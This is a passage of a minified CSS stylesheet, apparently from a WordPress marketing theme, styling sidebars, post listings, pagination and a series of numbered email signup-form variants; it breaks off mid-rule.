.op_signup_form input[type=submit]:active,.featured-panel .op_signup_form input[type=submit]:focus{text-decoration:none;background:#fb0;background:-webkit-linear-gradient(top, #fb0 0, #fff100 56%, #fffb00 86%);background:linear-gradient(to bottom,#fb0 0,#fff100 56%,#fffb00 86%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffbb00', endColorstr='#fffb00', GradientType=0)}.featured-panel .op_signup_form .secure-icon{background-image:url(images/secure.png);background-repeat:no-repeat;padding-left:24px;margin-top:10px;margin-bottom:0;font-size:11px;line-height:14px}.featured-panel.html-version .content{padding-top:0}.video-plugin{margin:0 auto;box-shadow:0 0 8px rgba(0,0,0,.3)}.main-content{background-color:#fff}.has-feature-area .main-content{border-top:0;margin-top:0}.main-content .main-sidebar{width:309px;padding-left:6px;float:right;min-height:400px;position:relative;z-index:1}.main-content-area-container{position:relative}.main-content .sidebar-bg{width:309px;padding-left:6px;float:right;min-height:400px;background-image:url(images/sidebar-right-bg.png);background-repeat:repeat-y;background-position:left top;position:absolute;right:0;top:0;bottom:0;height:100%;z-index:1}.main-content h1,.main-content h2,.main-content h3,.main-content h4{letter-spacing:-1px;font-weight:700;line-height:normal;-webkit-font-smoothing:antialiased;color:#222}.main-content h4{letter-spacing:0}.main-content-area{padding:0 30px 0 0;float:left;width:660px;max-width:100%;box-sizing:border-box}.error404 .main-content-area{padding-top:20px}.main-content-area img{max-width:100%}.main-content-area img.wp-post-image{min-width:100%;height:auto}.main-content-area img.alignleft{float:left;margin-right:20px}.main-content-area img.alignright{float:right;margin-left:20px}.sidebar-left .main-content-area{padding:0 0 0 30px;float:right}.sidebar-left .main-sidebar{float:left;padding-left:0;padding-right:6px;background-image:url(images/sidebar-left-bg.png);background-repeat:repeat-y;background-position:right top}.no-sidebar{background-image:none}.no-sidebar .main-content-area{width:auto;float:none}.no-sidebar .fb_iframe_widget{display:block}.main-content-area .entry-header{line-height:normal}.sidebar-left .sidebar-bg{padding-left:0;padding-right:6px;right:auto;left:0;background-image:url(images/sidebar-left-bg.png);background-repeat:repeat-y;background-position:right top}.main-content-area .section-header{font-size:11px;color:#707070;font-weight:700;background-color:#eee;padding:0;height:8px;line-height:normal;margin:20px 0}.main-content-area .section-header span{background-color:#fff;padding-right:10px;top:-2px;position:relative;letter-spacing:0}.main-content-area .widget_recent_entries ul{list-style:none}.main-content-area .widget_recent_entries ul a{font-size:14px;color:#000;font-weight:700;line-height:normal}.latest-post{margin-bottom:20px}.latest-post hr{height:1px;background:#DFDFDF;margin:30px 0;display:block;border:none;clear:both}.page .latest-post{margin-top:30px}.latest-post.no-post-image .section-header{margin-bottom:20px}.home .latest-post .continue-reading{margin-bottom:0}.continue-reading a{font-size:14px}.latest-post h1.the-title{font-size:40px}.latest-post h2 a{color:#000;line-height:1.1em;font-weight:700;font-size:35px!important;letter-spacing:-1px}.latest-post p{margin:0 0 1.1em}.latest-post .post-meta{float:left;font-size:13px;font-weight:700;margin-top:10px;margin-bottom:10px}.op-share-code{float:right;margin:10px 0}.latest-post li a,.latest-post p a,.older-post li a,.older-post p a,.post-content li a,.post-content p a{text-decoration:none}.latest-post li a:hover,.latest-post p a:hover,.older-post li a:hover,.older-post p a:hover,.post-content li a:hover,.post-content p a:hover{text-decoration:underline}.continue-reading{clear:both}.latest-post .continue-reading a,.older-post .continue-reading a,.post-content .continue-reading a{text-decoration:none;font-weight:700}.latest-post .continue-reading a:hover,.older-post .continue-reading a:hover,.post-content .continue-reading a:hover{text-decoration:underline}.single-post-content h1,.single-post-content h2,.single-post-content h3,.single-post-content h4,.single-post-content h5{line-height:normal;font-weight:700;padding-top:10px;color:#222}.latest-post .single-post-content h2{padding-top:10px}.single-post-content ol,.single-post-content ul{list-style-position:inside;margin-bottom:0}.single-post-content ol li:first-child,.single-post-content ul li:first-child{margin-top:5px}.single-post-content .tabs li:first-child{margin-top:10px}.single-post-content ol li strong,.single-post-content ul li strong{font-weight:700}.post-meta a{background-image:url(images/icons.png);background-repeat:no-repeat;background-position:left -30px;padding-left:26px;display:inline-block;height:19px;line-height:19px;margin-right:10px;text-decoration:none}.latest-post p.post-meta a,.older-post p.post-meta a,.post-content p.post-meta a{color:#707070;text-decoration:none}.latest-post p.post-meta a:hover,.older-post p.post-meta a:hover,.post-content p.post-meta a:hover{text-decoration:underline}.post-meta a:first-child{background-position:left top}.latest-post .share-post{float:right}.main-content-area .post-image{margin-bottom:20px;display:block;overflow:hidden;box-shadow:0 2px 3px rgba(0,0,0,.3)}.main-content .wp-post-image{box-shadow:0 2px 3px rgba(0,0,0,.3)}.featured-posts .post-content{width:47%;float:left;margin-bottom:45px}.featured-posts .post-content h2{padding-top:0}.featured-posts .post-content>a{overflow-x:hidden;display:block;width:100%;box-shadow:0 2px 3px rgba(0,0,0,.3)}.featured-posts .post-content>a img{box-shadow:none}.featured-posts .post-content .post-image{margin:0 0 20px}.featured-posts .post-content-container .post-content:nth-child(even){float:right}.featured-posts .post-content-container .post-content:nth-child(odd){clear:both}.featured-posts .post-content h2 a{font-weight:700;letter-spacing:-1px;color:#000}.featured-posts .post-content h2,.latest-post h2{padding-bottom:14px;margin-bottom:0;line-height:1.1em}.featured-posts .post-content h2 a{font-size:30px!important;line-height:1.2em!important}.featured-posts .post-content h2.the-title,.full-width.featured-panel h1,.latest-post h2.the-title,.main-content h1,.single-post-content h1{font-size:30px;line-height:1.1em!important;padding-bottom:14px;padding-top:0}.home .latest-post h2{padding-top:0;line-height:1.1em;font-size:40px;padding-bottom:14px}.single-post-content h1,.single-post-content h2{padding-bottom:15px}.featured-posts .post-content p,.latest-post p,.older-post-list .older-post p{margin-top:0;padding-top:0;line-height:1.6em;letter-spacing:normal;-webkit-font-smoothing:antialiased}.featured-posts .post-content blockquote,.featured-posts .post-content li,.latest-post blockquote,.latest-post li,.older-post-list .older-post blockquote,.older-post-list .older-post li{-webkit-font-smoothing:antialiased;line-height:1.6em}.featured-posts .post-content p strong,.latest-post p strong,.older-post-list .older-post p strong{font-weight:700}.no-post-image .the-title{padding-top:0}.post-meta a{color:#707070;font-size:11px;font-weight:700}.post-meta-container{padding:20px 0 10px;margin:0}.older-post-list .older-post{padding-left:200px;clear:both}.older-post-list .no-post-thumbnail{padding-left:0}.older-post-list .older-post .post-image{float:left;margin-left:-200px;margin-top:30px}.older-post h4 a{line-height:1.25em;font-weight:700;color:#000}.pagination{list-style:none}.pagination li{float:left;display:block;margin-right:10px;padding:3px 10px}.pagination li.selected{background:#f5f5f5;background:-webkit-linear-gradient(top, #f5f5f5 0, #e0e0e0 100%);background:linear-gradient(to bottom,#f5f5f5 0,#e0e0e0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#e0e0e0', GradientType=0);border:1px solid #D3D1D1;display:block}.pagination li.selected a{display:block}.pagination a{color:#505050;font-size:11px;font-weight:700}.pagination a:hover{text-decoration:underline}.older-post-list .pagination-details .pagination{float:left}.older-post-list .pagination-details p{float:right;margin-top:33px;font-size:11px;font-style:italic}.in-page-ad{background-color:#f2f2f2;border:1px solid #e4e4e4;padding:20px;margin:20px 0;text-align:center}.in-page-ad.top-ad{margin-bottom:0}.in-page-ad.end-page,.in-page-ad.mid-page{margin-top:0}.in-page-ad.mid-page{margin-top:-15px;margin-bottom:10px}.sidebar-section{border-bottom:1px solid #eaeaea;box-shadow:0 5px 0 #f7f7f7;padding:22px}.main-sidebar .sidebar-section:last-child{border-bottom:0;box-shadow:none}.sidebar-section .textwidget p{line-height:1.6em;color:#444;-webkit-font-smoothing:antialiased}.sidebar-ads a img{margin-bottom:20px}.sidebar-ads.four-ads a:nth-child(even),.sidebar-ads.three-ads a:nth-child(even),.sidebar-ads.two-ads a:nth-child(even){float:right}.sidebar-ads.four-ads a:nth-child(odd),.sidebar-ads.three-ads a:nth-child(odd),.sidebar-ads.two-ads a:nth-child(odd){clear:both;float:left}.searchform{background-color:#f8f7f7;border:1px solid #f0f0f0;padding:6px;min-height:16px;display:block;position:relative;border-radius:18px;box-shadow:inset 0 2px 4px rgba(0,0,0,.2)}.searchform .search-text-input{margin-right:-16px;padding-right:54px}.searchform input[type=text]{background-color:transparent;border:0;padding-left:6px;width:100%;outline:0;display:block;font-style:italic}.searchform input[type=submit]{width:15px;height:16px;display:block;background-color:transparent;background-image:url(images/search-icon.png);background-repeat:no-repeat;margin-right:5px;border:0;text-indent:-5000px;position:absolute;text-transform:capitalize;right:10px;top:6px}.searchform .screen-reader-text{display:none}.minipost-area{margin-bottom:10px}.minipost-area ul.tabs{list-style:none;margin-top:0}.minipost-area ul.tabs li{letter-spacing:.03em;margin-right:10px;font-weight:600;font-size:11px;border:1px solid transparent;width:auto;float:left}.minipost-area ul.tabs li a{text-decoration:none;padding:2px 4px;display:block;color:#505050}.minipost-area ul.tabs li a:hover{text-decoration:underline}.minipost-area ul.tabs li.selected{background:#f5f5f5;background:-webkit-linear-gradient(top, #f5f5f5 0, #e0e0e0 100%);background:linear-gradient(to bottom,#f5f5f5 0,#e0e0e0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#e0e0e0', GradientType=0);border:1px solid #D3D1D1}.minipost-area .tab-comments,.minipost-area .tab-recent,.minipost-area .tab-tags{display:none}.miniposts{margin-top:10px;margin-bottom:0}.article-list li{margin-bottom:20px;min-height:50px;display:block;padding-left:90px}.article-list li:last-child{margin-bottom:0}.article-list li img{margin-left:-90px;float:left}.article-list li h4{padding:0}.article-list li h4 a{line-height:1.4em;font-size:14px;font-weight:700;color:#202020}.article-list li p,.article-list li p a{color:#707070;font-size:11px;font-weight:700;padding:0;margin:0}.miniposts,.widget_meta,.widget_nav_menu{list-style:none}.minipost-area .tab-archives,.minipost-area .tab-pages{display:none}.page-list li,.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_pages li{margin-bottom:5px;margin-top:0;line-height:normal;height:auto;padding-top:10px;padding-bottom:5px;border-top:1px dotted #d4d3d3;display:block}.page-list li li:last-child,.widget_categories li li:first-child,.widget_meta li li:last-child,.widget_nav_menu li li:last-child,.widget_pages li li:first-child{padding-bottom:0;margin-bottom:0}.page-list>li:first-child,.widget_categories ul li:first-child,.widget_meta>ul>li:first-child,.widget_nav_menu>div>ul>li:first-child,.widget_pages ul li:first-child{border-top:0}.page-list ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul{padding:0;margin:10px 0 0}.page-list ul li,.widget_meta ul li,.widget_nav_menu ul li{padding-left:10px}.widget_meta ul li,.widget_nav_menu ul li{padding-left:0}.widget_categories ul li ul li,.widget_meta ul li ul li,.widget_nav_menu ul li ul li,.widget_pages ul li ul li{padding-left:10px}.page-list li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child{margin-bottom:0}.page-list li img,.widget_meta li img,.widget_nav_menu li img{margin-left:-90px;float:left}.page-list li a,.widget_categories li a,.widget_meta li a,.widget_nav_menu li a,.widget_pages li a{padding:0;font-size:14px;font-weight:700;color:#202020}.page-list li li a,.widget_meta li li a,.widget_nav_menu li li a{font-size:14px;font-weight:700;color:#737373}.page-list li span,.widget_meta li span,.widget_nav_menu li span{color:#707070;float:right;font-style:italic;font-size:11px;font-weight:700;padding:0;margin:0}.sidebar-section.about h4{font-size:18px;font-weight:700;color:#202020}.sidebar-form .op_signup_form{border:1px solid #dde0e5;border-radius:6px;width:230px;margin:0 auto;background:#fff;background:-webkit-linear-gradient(top, #fff 0, #f1f2f4 100%);background:linear-gradient(to bottom,#fff 0,#f1f2f4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f1f2f4', GradientType=0);padding:18px}.sidebar-form h2{font-size:20px!important;line-height:24px!important;font-weight:700;color:#3a566b;padding:0;margin:0;text-align:center;letter-spacing:-.5px;text-shadow:0 1px 0 #fff}.sidebar-form p{color:#587385;line-height:18px;text-shadow:0 1px 0 #fff}.sidebar-form input[type=email],.sidebar-form input[type=text]{background-color:#fff;border-radius:6px;border:1px solid #d3d3d3;display:block;width:190px;box-shadow:inset 0 4px 6px rgba(0,0,0,.1);padding:10px 32px 10px 8px;margin-bottom:6px;outline:0;background-repeat:no-repeat}.sidebar-form input[type=text].name{background-image:url(images/text-inputs.png);background-position:right 9px}.sidebar-form input[type=email].email,.sidebar-form input[type=text].email{background-image:url(images/text-inputs.png);background-position:right -35px}.sidebar-form button.default-button,.sidebar-form input[type=submit]{display:block;width:230px;margin-top:10px;border:0;border-radius:14px;padding:10px 8px;color:#0f2746;text-shadow:0 1px 0 rgba(255,255,255,.75);font-size:16px;font-weight:700;background:#fffb00;background:-webkit-linear-gradient(top, #fffb00 14%, #fff100 44%, #fb0 100%);background:linear-gradient(to bottom,#fffb00 14%,#fff100 44%,#fb0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffb00', endColorstr='#ffbb00', GradientType=0);box-shadow:0 2px 5px rgba(0,0,0,.59)}.sidebar-form button.default-button:active,.sidebar-form button.default-button:focus,.sidebar-form input[type=submit]:active,.sidebar-form input[type=submit]:focus{background:#fb0;background:-webkit-linear-gradient(top, #fb0 0, #fff100 56%, #fffb00 86%);background:linear-gradient(to bottom,#fb0 0,#fff100 56%,#fffb00 86%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffbb00', endColorstr='#fffb00', GradientType=0)}.sidebar-form .secure-icon{background-image:url(images/secure.png);background-repeat:no-repeat;padding-left:24px;margin-top:20px;font-size:11px;line-height:14px}.sidebar-form .op_signup_form.op-signup-style-style1{background:#f1fbff;background:-webkit-linear-gradient(top, rgba(241,251,255,1) 0, rgba(236,248,255,1) 21%, rgba(202,238,255,1) 80%, rgba(196,235,255,1) 100%);background:linear-gradient(to bottom,rgba(241,251,255,1) 0,rgba(236,248,255,1) 21%,rgba(202,238,255,1) 80%,rgba(196,235,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1fbff', endColorstr='#c4ebff', GradientType=0);border-radius:0;border:0;border-top:1px solid #95daff;border-bottom:1px solid #95daff}.sidebar-form .op-signup-style-style1 h2{color:#20557d}.sidebar-form .op-signup-style-style1 p{color:#287da0}.sidebar-form .op_signup_form.op-signup-style-style2{background:#3089b7;background:-webkit-linear-gradient(top, rgba(48,137,183,1) 0, rgba(10,31,41,1) 100%);background:linear-gradient(to bottom,rgba(48,137,183,1) 0,rgba(10,31,41,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3089b7', endColorstr='#0a1f29', GradientType=0);border-radius:0;border:0;border-top:1px solid #277198;border-bottom:1px solid #0a1f29}.sidebar-form .op-signup-style-style2 h2,.sidebar-form .op-signup-style-style2 p{color:#fff;text-shadow:0 1px 0 #000}.sidebar-form .op_signup_form.op-signup-style-style3{background:#f4f7f9;background:-webkit-linear-gradient(top, rgba(244,247,249,1) 0, rgba(206,221,225,1) 100%);background:linear-gradient(to bottom,rgba(244,247,249,1) 0,rgba(206,221,225,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f7f9', endColorstr='#cedde1', GradientType=0);border-radius:0;border:0;border-top:1px solid #d5e2e6;border-bottom:1px solid #b1c2c7}.sidebar-form .op-signup-style-style3 h2{color:#20557d;text-shadow:0 1px 0 #fff}.sidebar-form .op-signup-style-style3 p{color:#287da0;text-shadow:0 1px 0 #fff}.sidebar-form .op_signup_form.op-signup-style-style4{background:#feffee;background:-webkit-linear-gradient(top, rgba(254,255,238,1) 0, rgba(250,255,176,1) 100%);background:linear-gradient(to bottom,rgba(254,255,238,1) 0,rgba(250,255,176,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#feffee', endColorstr='#faffb0', GradientType=0);border-radius:0;border:0;border-top:1px solid #e8ee9b;border-bottom:1px solid #e4ed68}.sidebar-form .op-signup-style-style4 h2{color:#303a42;text-shadow:0 1px 0 #fff}.sidebar-form .op-signup-style-style4 p{color:#4e5a5f;text-shadow:0 1px 0 #fff}.sidebar-form .op_signup_form.op-signup-style-style5{background:#263139}.sidebar-form .op-signup-style-style5 h2,.sidebar-form .op-signup-style-style5 p{color:#fff;text-shadow:0 1px 0 #000}.sidebar-form .op_signup_form.op-signup-style-style6{background:#fff;background:-webkit-linear-gradient(top, rgba(255,255,255,1) 0, rgba(241,242,244,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0,rgba(241,242,244,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f1f2f4', GradientType=0);border:1px solid #dde0e5}.sidebar-form .op-signup-style-style6 h2{color:#3a566b;text-shadow:0 1px 0 #fff}.sidebar-form .op-signup-style-style6 p{color:#587385;text-shadow:0 1px 0 #fff}.sidebar-form .op_signup_form.op-signup-style-style7{background-color:transparent;background-image:none;border:0}.sidebar-form .op-signup-style-style7 h2{color:#31393f;text-shadow:0 1px 0 #fff}.sidebar-form .op-signup-style-style7 p{color:#587385;text-shadow:0 1px 0 #fff}.sidebar-form .op_signup_form.op-signup-style-style8{background-color:transparent;background-image:none;border:0}.sidebar-form .op-signup-style-style8 h2{color:#31393f;text-shadow:0 1px 0 #fff}.sidebar-form .op-signup-style-style8 p{color:#587385;text-shadow:0 1px 0 #fff}.sidebar-form .op-signup-style-style8 input[type=email],.sidebar-form .op-signup-style-style8 input[type=text]{box-shadow:none;border-radius:0;border:3px solid #d7d7d7;width:186px}.sidebar-form .op-signup-style-style9{font-family:"Helvetica Neue";width:100%;padding:0 25px;border:1px solid #ccc;border-radius:6px;background-color:#fff;box-sizing:border-box}.sidebar-form .op-signup-style-style9 h2{color:#000;font-size:22px;line-height:30px;margin-top:28px}.sidebar-form .op-signup-style-style9 p{color:#000;font-size:12px;line-height:20px;margin-bottom:24px}.sidebar-form .op-signup-style-style9 input{font-family:inherit;color:#000;padding:11px;display:block;height:40px;width:100%;margin-bottom:10px;background-color:#f2f2f2;border:1px solid #ccc;border-radius:3px;box-sizing:border-box}.sidebar-form .op-signup-style-style9 input[name=name]{background-image:url(images/optin-11-name.png);background-position:left center;background-repeat:no-repeat}.sidebar-form .op-signup-style-style9 input[name=email]{background-image:url(images/optin-11-email.png);background-position:left center;background-repeat:no-repeat}.sidebar-form .op-signup-style-style9 button{padding:0;font-size:16px;font-weight:900;color:#fff;height:50px;width:100%;text-shadow:-1px 0 rgba(0,0,0,.5),0 2px rgba(0,0,0,.25),1px 0 rgba(0,0,0,.5),0 -1px rgba(0,0,0,.5);background:#2a88ce;background:-webkit-linear-gradient(top, rgba(42,136,206,1) 0, rgba(3,80,178,1) 100%);background:linear-gradient(to bottom,rgba(42,136,206,1) 0,rgba(3,80,178,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a88ce', endColorstr='#0350b2', GradientType=0);box-shadow:inset 0 0 0 1px rgba(0,0,0,.35),inset 0 2px 0 0 rgba(255,255,255,.35),0 1px 1px 0 rgba(0,0,0,.15);border-radius:6px;box-sizing:border-box;position:relative;top:1px}.sidebar-form .op-signup-style-style9 p.privacy{font-size:11px;margin-top:4px;margin-bottom:14px}.sidebar-form .op-signup-style-style10{font-family:Lato;width:100%;padding:0 25px;background-color:#4d3c2a;background-image:none;border:1px solid #4d3c2a;border-radius:6px;box-sizing:border-box}.sidebar-form .op-signup-style-style10 h2{color:#fff;font-size:22px;line-height:30px;margin-top:28px}.sidebar-form .op-signup-style-style10 p{color:#fff;font-size:12px;line-height:20px;margin-bottom:24px}.sidebar-form .op-signup-style-style10 input{font-family:inherit;color:#fff;padding:11px;display:block;height:40px;width:100%;margin-bottom:10px;background-color:#806346;border:1px solid #806346;border-radius:3px;box-sizing:border-box}.sidebar-form .op-signup-style-style10 input[name=name]{background-image:url(images/optin-12-name.png);background-position:95% center;background-repeat:no-repeat}.sidebar-form .op-signup-style-style10 input[name=email]{background-image:url(images/optin-12-email.png);background-position:95% center;background-repeat:no-repeat}.sidebar-form .op-signup-style-style10 button{padding:0;font-size:14px;font-weight:900;height:50px;background-color:#bc1b3c;background-image:none;border:0;width:100%;position:relative;top:1px}.sidebar-form .op-signup-style-style10 p.privacy{font-size:11px;margin-top:4px;margin-bottom:14px}.sidebar-form .op-signup-style-style11{font-family:Lato;width:100%;padding:0 25px;background-color:#2a3b4d;background-image:none;border:1px solid #2a3b4d;border-radius:6px;box-sizing:border-box}.sidebar-form .op-signup-style-style11 h2{color:#fff;font-size:22px;line-height:30px;margin-top:28px}.sidebar-form .op-signup-style-style11 p{color:#fff;font-size:12px;line-height:20px;margin-bottom:24px}.sidebar-form .op-signup-style-style11 input{font-family:inherit;color:#fff;padding:11px;display:block;height:40px;width:100%;margin-bottom:10px;background-color:#466380;border:1px solid #466380;border-radius:3px;box-sizing:border-box}.sidebar-form .op-signup-style-style11 input[name=name]{background-image:url(images/optin-13-name.png);background-position:95% center;background-repeat:no-repeat}.sidebar-form .op-signup-style-style11 input[name=email]{background-image:url(images/optin-13-email.png);background-position:95% center;background-repeat:no-repeat}.sidebar-form .op-signup-style-style11 button{padding:0;font-size:14px;font-weight:900;height:50px;background-color:#1bbc9b;background-image:none;border:0;width:100%;position:relative;top:1px}.sidebar-form .op-signup-style-style11 p.privacy{font-size:11px;margin-top:4px;margin-bottom:14px}.sidebar-form .op-signup-style-style12{font-family:"Myriad Pro";width:100%;padding:0 25px;background-color:#fffbe5;background-image:none;border:1px solid #e5e0c3;border-radius:6px;box-sizing:border-box}.sidebar-form .op-signup-style-style12 h2{color:#000;font-size:22px;line-height:30px;margin-top:28px}.sidebar-form .op-signup-style-style12 p{color:#000;font-size:12px;line-height:20px;margin-bottom:24px}.sidebar-form .op-signup-style-style12 input{color:#ccc;font-family:inherit;font-size:14px;padding:18px 11px 11px;display:block;height:40px;width:100%;margin-bottom:10px;background-color:#fff;box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5);border:1px solid #bfbaa3;border-radius:3px;box-sizing:border-box}.sidebar-form .op-signup-style-style12 input[name=name]{background-image:url(images/optin-14-name.png);background-position:95% center;background-repeat:no-repeat}.sidebar-form .op-signup-style-style12 input[name=email]{background-image:url(images/optin-14-email.png);background-position:95% center;background-repeat:no-repeat}.sidebar-form .op-signup-style-style12 button{padding:4px 0 0;font-size:16px;text-transform:uppercase;font-weight:700;color:#002080;height:50px;width:100%;text-shadow:0 1px rgba(255,255,255,.75);border:1px solid #000;border-radius:6px;background:#ffd400;background:-webkit-linear-gradient(top, #ff0 0, #ffa035 100%);background:linear-gradient(to bottom,#ff0 0,#ffa035 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00', endColorstr='#ffa035', GradientType=0);box-shadow:0 1px 1px 0 rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,0,.5);position:relative;top:1px}.sidebar-form .op-signup-style-style12 p.privacy{font-size:11px;margin-top:4px;margin-bottom:14px}.sidebar-form .op-signup-style-style13{font-family:"Myriad Pro";width:100%;padding:0 25px;border:1px solid rgba(0,0,0,.25);border-radius:6px;background:url([data-uri]);background:-webkit-linear-gradient(top, rgba(242,242,242,1) 0, rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(242,242,242,1) 0,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2f2f2', endColorstr='#cccccc', GradientType=0);box-shadow:inset 0 1px 0 0 rgba(255,255,255,.5),0 1px 1px 0 rgba(0,0,0,.15);box-sizing:border-box}.sidebar-form .op-signup-style-style13 h2{color:#000;font-size:22px;line-height:30px;margin-top:28px;text-shadow:-1px 0 #fff,0 1px #fff,1px 0 #fff,0 -1px #fff}.sidebar-form .op-signup-style-style13 p{color:#000;font-size:12px;line-height:20px;margin-bottom:24px;text-shadow:-1px 0 #fff,0 1px #fff,1px 0 #fff,0 -1px #fff}.sidebar-form .op-signup-style-style13 input{color:#999;font-family:inherit;font-size:14px;padding:18px 11px 11px;display:block;height:40px;width:100%;margin-bottom:10px;background-color:#fff;box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5);border:1px solid #999;border-radius:3px;box-sizing:border-box}.sidebar-form .op-signup-style-style13 input[name=name]{background-image:url(images/optin-15-name.png);background-position:95% center;background-repeat:no-repeat}.sidebar-form .op-signup-style-style13 input[name=email]{background-image:url(images/optin-15-email.png);background-position:95% center;background-repeat:no-repeat}.sidebar-form .op-signup-style-style13 button{padding:4px 0 0;font-size:16px;text-transform:uppercase;font-weight:700;color:#002080;height:50px;width:100%;text-shadow:0 1px rgba(255,255,255,.75);border:1px solid #000;border-radius:6px;background:#ffd400;background:-webkit-linear-gradient(top, #ff0 0, #ffa035 100%);background:linear-gradient(to bottom,#ff0 0,#ffa035 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00', endColorstr='#ffa035', GradientType=0);box-shadow:0 1px 1px 0 rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,0,.5);position:relative;top:1px}.sidebar-form .op-signup-style-style13 p.privacy{font-size:11px;margin-top:4px;margin-bottom:14px}.sidebar-form .op-signup-style-style14{font-family:"Helvetica Neue",sans-serif;width:100%;padding:0 25px;border:1px solid #fff;border-radius:6px;background-color:#fff;background-image:none;box-sizing:border-box}.sidebar-form .op-signup-style-style14 h2{color:#666;font-size:22px;line-height:30px;margin-top:28px}.sidebar-form .op-signup-style-style14 p{color:#999;font-size:12px;line-height:20px;margin-bottom:24px}.sidebar-form .op-signup-style-style14 input{font-family:inherit;color:#999;padding:11px;display:block;height:40px;width:100%;margin-bottom:10px;background-color:#ecf2f4;border:1px solid #ecf2f4;border-radius:3px;box-shadow:none;box-sizing:border-box}.sidebar-form .op-signup-style-style14 input[type=email].email,.sidebar-form .op-signup-style-style14 input[type=text].email{background-position:right -31px}.sidebar-form .op-signup-style-style14 input[type=text].name{background-position:right 11px}.sidebar-form .op-signup-style-style14 button{color:#fff;height:50px;background-color:#7fb2ec;background-image:none;border:0;width:100%;text-transform:uppercase;font-weight:700;font-size:12px;border-radius:3px;cursor:pointer;box-shadow:none;position:relative;top:1px}.sidebar-form .op-signup-style-style14 p.privacy{font-size:11px;margin-top:4px;margin-bottom:14px}.sidebar-form .op-signup-style-style15{font-family:"Helvetica Neue";width:100%;padding:0 25px;border:1px solid transparent;border-radius:6px;background:url(images/optin-17-bg.png) left top repeat-x;box-sizing:border-box}.sidebar-form .op-signup-style-style15 h2{color:#31210f;font-size:22px;line-height:30px;margin-top:28px;text-shadow:-1px 0 #fff,0 1px #fff,1px 0 #fff,0 -1px #fff}.sidebar-form .op-signup-style-style15 p{color:#31210f;font-size:12px;line-height:20px;margin-bottom:12px;text-shadow:-1px 0 #fff,0 1px #fff,1px 0 #fff,0 -1px #fff}.sidebar-form .op-signup-style-style15 input{color:#99826b;font-family:inherit;font-size:12px;padding:11px;display:block;height:40px;width:100%;margin-bottom:10px;background-color:#fff;background-image:none;border:1px solid #d0c9bb;border-radius:3px;box-sizing:border-box}.sidebar-form .op-signup-style-style15 button{padding:0;font-size:16px;font-weight:900;color:#fff;height:50px;width:100%;text-shadow:-1px 0 rgba(0,0,0,.5),0 2px rgba(0,0,0,.25),1px 0 rgba(0,0,0,.5),0 -1px rgba(0,0,0,.5);background:#2a88ce;background:-webkit-linear-gradient(top, rgba(42,136,206,1) 0, rgba(3,80,178,1) 100%);background:linear-gradient(to bottom,rgba(42,136,206,1) 0,rgba(3,80,178,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a88ce', endColorstr='#0350b2', GradientType=0);box-shadow:inset 0 0 0 1px rgba(0,0,0,.35),inset 0 2px 0 0 rgba(255,255,255,.35),0 1px 1px 0 rgba(0,0,0,.15);border-radius:6px;box-sizing:border-box;position:relative;top:1px}.sidebar-form .op-signup-style-style15 p.privacy{font-size:11px;margin-top:4px;margin-bottom:14px}.sidebar-form .op-signup-style-style16{font-family:"Myriad Pro";width:100%;padding:0 25px;border:1px solid rgba(0,0,0,.25);border-radius:6px;background:url([data-uri]);background:-webkit-linear-gradient(top, rgba(242,242,242,1) 0, rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(242,242,242,1) 0,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2f2f2', endColorstr='#cccccc', GradientType=0);box-shadow:inset 0 1px 0 0 rgba(255,255,255,.5),0 1px 1px 0 rgba(0,0,0,.15);box-sizing:border-box}.sidebar-form .op-signup-style-style16 h2{color:#000;font-size:22px;line-height:30px;margin-top:28px;text-shadow:-1px 0 #fff,0 1px #fff,1px 0 #fff,0 -1px #fff}.sidebar-form .op-signup-style-style16 p{color:#000;font-size:12px;line-height:20px;margin-bottom:24px;text-shadow:-1px 0 #fff,0 1px #fff,1px 0 #fff,0 -1px #fff}.sidebar-form .op-signup-style-style16 input{color:#999;font-family:inherit;font-size:14px;padding:14px 11px 11px;display:block;height:40px;width:100%;margin-bottom:10px;background-color:#fff;background-image:none;box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5);border:1px solid #999;border-radius:3px;box-sizing:border-box}.sidebar-form .op-signup-style-style16 input[name=name]{background-image:url(images/optin-15-name.png);background-position:95% center;background-repeat:no-repeat}.sidebar-form .op-signup-style-style16 input[name=email]{background-image:url(images/optin-15-email.png);background-position:95% center;background-repeat:no-repeat}.sidebar-form .op-signup-style-style16 button{padding:0;font-size:16px;font-weight:900;color:#fff;height:50px;width:100%;text-shadow:-1px 0 rgba(0,0,0,.5),0 2px rgba(0,0,0,.25),1px 0 rgba(0,0,0,.5),0 -1px rgba(0,0,0,.5);background:#2a88ce;background:-webkit-linear-gradient(top, rgba(42,136,206,1) 0, rgba(3,80,178,1) 100%);background:linear-gradient(to bottom,rgba(42,136,206,1) 